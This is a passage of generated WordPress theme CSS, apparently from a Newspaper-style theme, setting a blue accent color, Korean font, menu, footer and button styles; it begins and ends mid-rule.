    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0080c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0080c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0080c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0080c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0080c1;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0080c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0080c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #878787 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,6,6,0.78);
        background: -moz-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,6,6,0.78)), color-stop(100%, rgba(0,0,0,0.51)));
        background: -webkit-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -o-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -ms-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: linear-gradient(to bottom, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,6,6,0.78)', endColorstr='rgba(0,0,0,0.51)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:13px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:18px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:28px;
	line-height:32px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-size:12px;
	
    }



    
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	line-height:16px;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0080c1;
        background: -moz-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0080c1), color-stop(100%, #0080c1));
        background: -webkit-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0080c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0080c1;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080C1;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080C1;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080C1 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0080C1;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0080c1;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0080c1;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0080c1;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #0080c1;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #0080c1;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0080c1;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #595959;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #595959;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(89, 89, 89, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #0080c1;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #96e2fe;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:12px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:28px;
	font-weight:500;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:30px;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #0080c1;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #0080c1;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0080c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0080c1 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0080c1;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
